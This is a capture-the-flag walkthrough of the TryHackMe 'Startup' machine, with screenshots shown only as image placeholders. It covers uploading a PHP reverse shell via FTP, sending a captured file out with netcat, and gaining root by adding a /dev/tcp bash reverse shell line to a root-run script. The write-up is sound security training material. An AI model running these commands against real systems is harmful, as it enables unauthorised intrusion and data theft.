
Startup TryHackMe
Let’s take a look at the Startup CTF on TryHackMe.
Enumeration
Nmap Scan
The first step of my enumeration was a scan with nmap. by the command:
sudo nmap 10.10.172.186
The “Nmap Output” displayed 3 services running under ports 21, 22 and 80.
Gobuster Scan
I next decided to run a gobuster scan on the webserver to see if there were any interesting hidden directories, by the command:

Exploiting
Let's take a closer look at the /files directory:

In the /files we found a directory and two files: a text file and an image. The same files found on in the the FTP server:

So Now I decided to put a reverse shell file inside the ftp directory to access the machine, With the use of php-reverse-shell I changed the ip address and the port:

And I started a netcat listener on the local machine before clicking the php-reverse-shell.php:
nc -nlvp 4444And we found the special recipe.txt
## User Flag
Also I found an uncommon directory /incidents with a .pcapng file and with this method I download the file:
- In the local machine:
nc -lvp 1234 > suspicious.pcapng- In the victim machine:
nc 10.8.174.180 1234 < suspicious.pcapngThen I analyzed the packets and I found:

With The credentials that I've found I tried to swith into user lennie:
su lennieTHM{***********************************}Root Flag
In the home directory I searched inside the scripts dir an I've found two scripts one have :

And the script called another file that is execute: /etc/print.sh, The file also is owned by user lennie So I want to create a reverse shell using GTFObins and I add this to the script:
bash -c 'exec bash -i &>/dev/tcp/10.8.174.180/4444 <&1'Bingo I'm now a root:
THM{***********************************}Thanks for reading!!!
Reda BELHAJ
––– views